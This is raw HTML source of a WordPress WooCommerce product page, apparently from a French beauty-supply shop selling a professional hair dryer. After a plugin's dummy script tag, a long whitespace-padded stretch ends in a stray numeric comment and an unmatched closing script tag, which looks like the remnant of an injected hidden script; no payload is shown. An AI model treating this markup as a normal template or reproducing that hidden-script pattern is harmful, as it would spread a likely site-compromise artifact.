    .error-holder .recent-posts .post .entry-header .entry-title,
    .error-holder .recent-posts .title{
		font-family: Marcellus;
	}
        .woocommerce #secondary .widget_price_filter .ui-slider .ui-slider-range{
			background: #ed5485;
    	}
        
        .woocommerce #secondary .widget .product_list_widget li .product-title:hover,
    	.woocommerce #secondary .widget .product_list_widget li .product-title:focus,
    	.woocommerce div.product .entry-summary .product_meta .posted_in a:hover,
    	.woocommerce div.product .entry-summary .product_meta .posted_in a:focus,
    	.woocommerce div.product .entry-summary .product_meta .tagged_as a:hover,
    	.woocommerce div.product .entry-summary .product_meta .tagged_as a:focus{
			color: #ed5485;
    	}
        
        .woocommerce-checkout .woocommerce .woocommerce-info,
        .woocommerce ul.products li.product .add_to_cart_button:hover,
        .woocommerce ul.products li.product .add_to_cart_button:focus,
        .woocommerce ul.products li.product .product_type_external:hover,
        .woocommerce ul.products li.product .product_type_external:focus,
        .woocommerce ul.products li.product .ajax_add_to_cart:hover,
        .woocommerce ul.products li.product .ajax_add_to_cart:focus,
        .woocommerce ul.products li.product .added_to_cart:hover,
        .woocommerce ul.products li.product .added_to_cart:focus,
        .woocommerce div.product form.cart .single_add_to_cart_button:hover,
        .woocommerce div.product form.cart .single_add_to_cart_button:focus,
        .woocommerce div.product .cart .single_add_to_cart_button.alt:hover,
        .woocommerce div.product .cart .single_add_to_cart_button.alt:focus,
        .woocommerce #secondary .widget_shopping_cart .buttons .button:hover,
        .woocommerce #secondary .widget_shopping_cart .buttons .button:focus,
        .woocommerce #secondary .widget_price_filter .price_slider_amount .button:hover,
        .woocommerce #secondary .widget_price_filter .price_slider_amount .button:focus,
        .woocommerce-cart #primary .page .entry-content table.shop_table td.actions .coupon input[type="submit"]:hover,
        .woocommerce-cart #primary .page .entry-content table.shop_table td.actions .coupon input[type="submit"]:focus,
        .woocommerce-cart #primary .page .entry-content .cart_totals .checkout-button:hover,
        .woocommerce-cart #primary .page .entry-content .cart_totals .checkout-button:focus{
			background: #ed5485;
    	}

    	.woocommerce div.product .product_title,
    	.woocommerce div.product .woocommerce-tabs .panel h2{
			font-family: Marcellus;
    	}
/*# sourceURL=blossom-fashion-style-inline-css */
</style>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var bten_ajax_data = {"ajaxurl":"https://broaer.fr/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://broaer.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://broaer.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.9.11","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://broaer.fr/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.9.11" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://broaer.fr/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.9.11" id="layerslider-js"></script>
<script type="text/javascript" src="https://broaer.fr/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.9.11" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":false,"id":4650,"version":"3.2.0","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":false,"simple_banner_position":"fixed","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":false,"simple_banner_text":"Profitez d'une remise de 10% sur la cat\u00e9gorie <\/br><a href=\"https:\/\/broaer.fr\/product-category\/equipements-coiffure\">\u00c9QUIPEMENTS COIFFURE<\/a> <\/br>  en vous abonnant \u00e0 nos r\u00e9seaux sociaux ! <a href=\"https:\/\/broaer.fr\/offre-match22\">D\u00e9tails<\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":false,"simple_banner_font_size":"14px","simple_banner_color":"#c60c46","simple_banner_text_color":"","simple_banner_link_color":"#ffffff","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"on","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-17 20:19:52.721159","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-17 20:19:52.721169","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-17 20:19:52.721174","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":false,"simple_banner_remove_after_date":false,"simple_banner_insert_inside_element":false}]}
//# sourceURL=simple-banner-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://broaer.fr/wp-content/plugins/simple-banner/simple-banner.js?ver=3.2.0" id="simple-banner-script-js"></script>
<script type="text/javascript" src="https://broaer.fr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://broaer.fr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://broaer.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://broaer.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://broaer.fr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://broaer.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://broaer.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://broaer.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="Powered by LayerSlider 7.9.11 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://broaer.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://broaer.fr/wp-json/wp/v2/product/4650" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://broaer.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://broaer.fr/?p=4650' />
<style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-position" type="text/css">.simple-banner{position:fixed;}</style><style id="simple-banner-font-size" type="text/css">.simple-banner .simple-banner-text{font-size:14px;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#c60c46;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#ffffff;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script>																												                                                                                                                                                                                                                                                                                                                                                                                                                                                   /*54745756836*/</script>
																												                                                                                                                                                                                                                                                                                                                                                                                                                                                   	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://broaer.fr/wp-content/uploads/2022/01/pexels-ksenia-chernaya-7318110-scaled.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://broaer.fr/wp-content/uploads/2021/08/cropped-icone_broaer-60x60.jpg" sizes="32x32" />
<link rel="icon" href="https://broaer.fr/wp-content/uploads/2021/08/cropped-icone_broaer-250x250.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://broaer.fr/wp-content/uploads/2021/08/cropped-icone_broaer-250x250.jpg" />
<meta name="msapplication-TileImage" content="https://broaer.fr/wp-content/uploads/2021/08/cropped-icone_broaer-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			.banner-text .container .text-holder{
	display:none ; 
}
.page-id-91 .post-thumbnail img{
display:none;
}		</style>
		</head>

<body class="wp-singular product-template-default single single-product postid-4650 custom-background wp-custom-logo wp-theme-blossom-fashion wp-child-theme-fashion-icon theme-blossom-fashion user-registration-page ur-settings-sidebar-show woocommerce woocommerce-page woocommerce-no-js custom-background-image custom-background underline rightsidebar elementor-default elementor-kit-1685" itemscope itemtype="http://schema.org/WebPage">

    <div id="page" class="site"><a aria-label="Aller au contenu" class="skip-link" href="#content">Aller au contenu</a>
    
	<header class="site-header " itemscope itemtype="http://schema.org/WPHeader">
					<div class="header-holder">
			<div class="header-t">
				<div class="container">
					<div class="row">
						<div class="col">
							<form role="search" method="get" class="search-form" action="https://broaer.fr/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>						</div>
						<div class="col">
							
	<div class="text-logo" itemscope itemtype="http://schema.org/Organization">
		<a href="https://broaer.fr/" class="custom-logo-link" rel="home"><img width="171" height="61" src="https://broaer.fr/wp-content/uploads/2021/10/cropped-logo-1.png" class="custom-logo" alt="" decoding="async" srcset="https://broaer.fr/wp-content/uploads/2021/10/cropped-logo-1.png 171w, https://broaer.fr/wp-content/uploads/2021/10/cropped-logo-1-168x60.png 168w" sizes="(max-width: 171px) 100vw, 171px" /></a>        <div class="site-title-wrap">
                            <p class="site-title" itemprop="name"><a href="https://broaer.fr/" rel="home" itemprop="url"></a></p>
                            <p class="site-description" itemprop="description">Produits pour les professionnels de la beauté, de la coiffure et de l&#039;esthétique</p>
                        </div>
		
	</div>
						</div>
						<div class="col">
							<div class="tools">
								    <a href="https://broaer.fr/cart/" class="cart" title="Voir votre panier d’achats">
        <i class="fa fa-shopping-cart"></i>
        <span class="number">0</span>
    </a>
    <span class="separator"></span>    <ul class="social-networks">
    	            <li><a href="https://instagram.com/broaer.france" target="_blank" rel="nofollow"><i class="fab fa-instagram"></i></a></li>    	   
                        <li><a href="https://www.facebook.com/pg/BroaerFranceBelgique" target="_blank" rel="nofollow"><i class="fab fa-facebook"></i></a></li>    	   
            	</ul>
        							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="nav-holder">
			<div class="container">
				<div class="overlay"></div>
				 
	<button aria-label="Basculer sur menu primaire" id="toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
        <span></span>
    </button>	
	<nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
            <button class="btn-close-menu close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"><span></span></button>
            <div class="mobile-menu" aria-label="Mobile">
                <div class="menu-menu-principal-container"><ul id="primary-menu" class="main-menu-modal"><li id="menu-item-2135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2135"><a href="https://broaer.fr/product-category/coiffure/">Coiffure</a>
<ul class="sub-menu">
	<li id="menu-item-4824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4824"><a href="https://broaer.fr/product-category/equipements-coiffure">Equipements coiffure</a>
	<ul class="sub-menu">
		<li id="menu-item-4825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4825"><a href="https://broaer.fr/product-category/seche-cheveux">Seche-cheveux</a></li>
		<li id="menu-item-5471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5471"><a href="https://broaer.fr/product-category/coiffure/equipements-coiffure/styler-professionnel/">Styler Pro</a></li>
		<li id="menu-item-4826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4826"><a href="https://broaer.fr/product-category/tondeuses">Tondeuses</a></li>
	</ul>
</li>
	<li id="menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2136"><a href="https://broaer.fr/product-category/coiffure/shampooing/">Shampooings</a></li>
	<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2158"><a href="https://broaer.fr/product-category/coiffure/produits-techniques/">Colorations &#038; Produits techniques</a></li>
	<li id="menu-item-2163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2163"><a href="https://broaer.fr/product-category/coiffure/soin/">Soins</a></li>
	<li id="menu-item-2161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2161"><a href="https://broaer.fr/product-category/coiffure/coiffants/">Coiffants</a></li>
	<li id="menu-item-2162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2162"><a href="https://broaer.fr/product-category/coiffure/produit-lissage/">Lissages</a></li>
	<li id="menu-item-2160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2160"><a href="https://broaer.fr/product-category/coiffure/produit-botox/">Botox</a></li>
	<li id="menu-item-2159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2159"><a href="https://broaer.fr/product-category/coiffure/accessoires-coiffure/">Accessoires Coiffure</a></li>
</ul>
</li>
<li id="menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2169"><a href="https://broaer.fr/product-category/produits-esthetique/">Esthétique</a>
<ul class="sub-menu">
	<li id="menu-item-2172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2172"><a href="https://broaer.fr/product-category/produits-esthetique/produits-cosmetiques/">Cosmétique</a></li>
	<li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2170"><a href="https://broaer.fr/product-category/produits-esthetique/cire-equipements/">Cires épilatoires &amp; équipements</a></li>
</ul>
</li>
<li id="menu-item-2176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2176"><a href="https://broaer.fr/product-category/mobilier/">Mobiliers</a>
<ul class="sub-menu">
	<li id="menu-item-2177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2177"><a href="https://broaer.fr/product-category/mobilier/mobilier-salons/">Pour salon de coiffure</a>
	<ul class="sub-menu">
		<li id="menu-item-2180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2180"><a href="https://broaer.fr/product-category/mobilier/mobilier-salons/accueil-reception/">Accueil &amp; réception</a></li>
		<li id="menu-item-2182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2182"><a href="https://broaer.fr/product-category/mobilier/mobilier-salons/coiffeuse-miroir/">Coiffeuses miroir</a></li>
		<li id="menu-item-2181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2181"><a href="https://broaer.fr/product-category/mobilier/mobilier-salons/bac-shampoo/">Bacs à shampooing</a></li>
		<li id="menu-item-2183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2183"><a href="https://broaer.fr/product-category/mobilier/mobilier-salons/servantes/">Servantes</a></li>
		<li id="menu-item-2178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2178"><a href="https://broaer.fr/product-category/mobilier/mobilier-salons/fauteuils-tabourets/">Fauteuils &amp; tabourets</a></li>
		<li id="menu-item-2179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2179"><a href="https://broaer.fr/product-category/mobilier/mobilier-salons/rangements/">Rangements</a></li>
	</ul>
</li>
	<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2184"><a href="https://broaer.fr/product-category/mobilier/mobilier-pour-instituts/">Pour institut de beauté</a>
	<ul class="sub-menu">
		<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2185"><a href="https://broaer.fr/product-category/mobilier/mobilier-pour-instituts/accueil-reception-instituts/">Accueil et réception</a></li>
		<li id="menu-item-2187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2187"><a href="https://broaer.fr/product-category/mobilier/mobilier-pour-instituts/massage-manucure/">Table de massage &amp; manucure</a></li>
		<li id="menu-item-2188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2188"><a href="https://broaer.fr/product-category/mobilier/mobilier-pour-instituts/tabourets/">Tabourets</a></li>
		<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2186"><a href="https://broaer.fr/product-category/mobilier/mobilier-pour-instituts/rangements-mobilier-pour-instituts/">Rangements</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2193"><a href="https://broaer.fr/product-category/jetables-consommables/">Produits jetables &#038; hygiène</a>
<ul class="sub-menu">
	<li id="menu-item-2190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2190"><a href="https://broaer.fr/product-category/jetables-consommables/consommables-coiffure/">Consommables coiffure</a></li>
	<li id="menu-item-2191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2191"><a href="https://broaer.fr/product-category/jetables-consommables/consommables-esthetique/">Consommables esthétique</a></li>
	<li id="menu-item-2192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2192"><a href="https://broaer.fr/product-category/jetables-consommables/gel-lotion-hydroalcoolique/">Gel &amp; lotion hydroalcoolique</a></li>
</ul>
</li>
<li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1667"><a href="https://broaer.fr/my-account/">Mon compte</a>
<ul class="sub-menu">
	<li id="menu-item-3252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3252"><a href="https://broaer.fr/my-account/edit-account/">Connexion</a></li>
</ul>
</li>
<li id="menu-item-3253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3253"><a href="https://broaer.fr/register/">Inscription</a></li>
</ul></div>            </div>
        </div>
    </nav><!-- #site-navigation -->
                <div class="tools">
					<div class="form-section">
                        <button aria-label="search form toggle" id="btn-search" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"><i class="fa fa-search"></i></button>	
                        <div class="form-holder search-modal cover-modal" data-modal-target-string=".search-modal">
							<div class="header-search-inner-wrap">
								<form role="search" method="get" class="search-form" action="https://broaer.fr/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>								<button class="btn-close-form" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span></span>
								</button><!-- .search-toggle -->
							</div>
						</div>					
					</div>
                        <a href="https://broaer.fr/cart/" class="cart" title="Voir votre panier d’achats">
        <i class="fa fa-shopping-cart"></i>
        <span class="number">0</span>
    </a>
    <span class="separator"></span>    <ul class="social-networks">
    	            <li><a href="https://instagram.com/broaer.france" target="_blank" rel="nofollow"><i class="fab fa-instagram"></i></a></li>    	   
                        <li><a href="https://www.facebook.com/pg/BroaerFranceBelgique" target="_blank" rel="nofollow"><i class="fab fa-facebook"></i></a></li>    	   
            	</ul>
        					
				</div>
			</div>
		</div>
				
	</header>
        <div class="top-bar">
    		<div class="container">
            <div class="breadcrumb-wrapper">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://broaer.fr"><span itemprop="name">Accueil</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator"><span class="separator"><i class="fa fa-angle-right"></i></span></span>
                    </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://broaer.fr/shop/"><span itemprop="name">Boutique</span></a><meta itemprop="position" content="2" /> <span class="separator"><span class="separator"><i class="fa fa-angle-right"></i></span></span></span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://broaer.fr/product-category/coiffure/" itemprop="item"><span itemprop="name">Coiffure</span></a><meta itemprop="position" content="3" /><span class="separator"><span class="separator"><i class="fa fa-angle-right"></i></span></span></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://broaer.fr/product-category/coiffure/equipements-coiffure/" itemprop="item"><span itemprop="name">Équipements coiffure</span></a><meta itemprop="position" content="4" /><span class="separator"><span class="separator"><i class="fa fa-angle-right"></i></span></span></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://broaer.fr/product-category/coiffure/equipements-coiffure/seche-cheveux/" itemprop="item"><span itemprop="name">Sèche-cheveux </span></a><meta itemprop="position" content="5" /><span class="separator"><span class="separator"><i class="fa fa-angle-right"></i></span></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://broaer.fr/product/seche-cheveux-professionnel-lx/" itemprop="item"><span itemprop="name">SÈCHE-CHEVEUX PROFESSIONNEL LX</span></a><meta itemprop="position" content="6" /></span></div></div><!-- .breadcrumb-wrapper -->    		</div>
    	</div>   
        <div id="content" class="site-content">    <div class="container">
    <div class="row">
	    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
    
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-4650" class="product type-product post-4650 status-publish first instock product_cat-coiffure product_cat-equipements-coiffure product_cat-seche-cheveux has-post-thumbnail taxable shipping-taxable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://broaer.fr/wp-content/uploads/2022/01/76AB8D12-B808-446B-A9D8-550EDF83BE36-300x300.jpeg" data-thumb-alt="SÈCHE-CHEVEUX PROFESSIONNEL LX" data-thumb-srcset="https://broaer.fr/wp-content/uploads/2022/01/76AB8D12-B808-446B-A9D8-550EDF83BE36-300x300.jpeg 300w, https://broaer.fr/wp-content/uploads/2022/01/76AB8D12-B808-446B-A9D8-550EDF83BE36-150x150.jpeg 150w, https://broaer.fr/wp-content/uploads/2022/01/76AB8D12-B808-446B-A9D8-550EDF83BE36-250x250.jpeg 250w"  data-thumb-sizes="(max-width: 300px) 100vw, 300px" class="woocommerce-product-gallery__image"><a href="https://broaer.fr/wp-content/uploads/2022/01/76AB8D12-B808-446B-A9D8-550EDF83BE36-scaled.jpeg"><img fetchpriority="high" width="600" height="800" src="https://broaer.fr/wp-content/uploads/2022/01/76AB8D12-B808-446B-A9D8-550EDF83BE36-600x800.jpeg" class="wp-post-image" alt="SÈCHE-CHEVEUX PROFESSIONNEL LX" data-caption="" data-src="https://broaer.fr/wp-content/uploads/2022/01/76AB8D12-B808-446B-A9D8-550EDF83BE36-scaled.jpeg" data-large_image="https://broaer.fr/wp-content/uploads/2022/01/76AB8D12-B808-446B-A9D8-550EDF83BE36-scaled.jpeg" data-large_image_width="1920" data-large_image_height="2560" decoding="async" srcset="https://broaer.fr/wp-content/uploads/2022/01/76AB8D12-B808-446B-A9D8-550EDF83BE36-600x800.jpeg 600w, https://broaer.fr/wp-content/uploads/2022/01/76AB8D12-B808-446B-A9D8-550EDF83BE36-225x300.jpeg 225w, https://broaer.fr/wp-content/uploads/2022/01/76AB8D12-B808-446B-A9D8-550EDF83BE36-768x1024.jpeg 768w, https://broaer.fr/wp-content/uploads/2022/01/76AB8D12-B808-446B-A9D8-550EDF83BE36-1152x1536.jpeg 1152w, https://broaer.fr/wp-content/uploads/2022/01/76AB8D12-B808-446B-A9D8-550EDF83BE36-1536x2048.jpeg 1536w, https://broaer.fr/wp-content/uploads/2022/01/76AB8D12-B808-446B-A9D8-550EDF83BE36-45x60.jpeg 45w, https://broaer.fr/wp-content/uploads/2022/01/76AB8D12-B808-446B-A9D8-550EDF83BE36-scaled.jpeg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://broaer.fr/wp-content/uploads/2022/01/5DEA31DF-216A-4A46-936F-4F47B4F8AC06-300x300.jpeg" data-thumb-alt="SÈCHE-CHEVEUX PROFESSIONNEL LX – Image 2" data-thumb-srcset="https://broaer.fr/wp-content/uploads/2022/01/5DEA31DF-216A-4A46-936F-4F47B4F8AC06-300x300.jpeg 300w, https://broaer.fr/wp-content/uploads/2022/01/5DEA31DF-216A-4A46-936F-4F47B4F8AC06-150x150.jpeg 150w, https://broaer.fr/wp-content/uploads/2022/01/5DEA31DF-216A-4A46-936F-4F47B4F8AC06-250x250.jpeg 250w"  data-thumb-sizes="(max-width: 300px) 100vw, 300px" class="woocommerce-product-gallery__image"><a href="https://broaer.fr/wp-content/uploads/2022/01/5DEA31DF-216A-4A46-936F-4F47B4F8AC06-scaled.jpeg"><img width="600" height="800" src="https://broaer.fr/wp-content/uploads/2022/01/5DEA31DF-216A-4A46-936F-4F47B4F8AC06-600x800.jpeg" class="" alt="SÈCHE-CHEVEUX PROFESSIONNEL LX – Image 2" data-caption="" data-src="https://broaer.fr/wp-content/uploads/2022/01/5DEA31DF-216A-4A46-936F-4F47B4F8AC06-scaled.jpeg" data-large_image="https://broaer.fr/wp-content/uploads/2022/01/5DEA31DF-216A-4A46-936F-4F47B4F8AC06-scaled.jpeg" data-large_image_width="1920" data-large_image_height="2560" decoding="async" srcset="https://broaer.fr/wp-content/uploads/2022/01/5DEA31DF-216A-4A46-936F-4F47B4F8AC06-600x800.jpeg 600w, 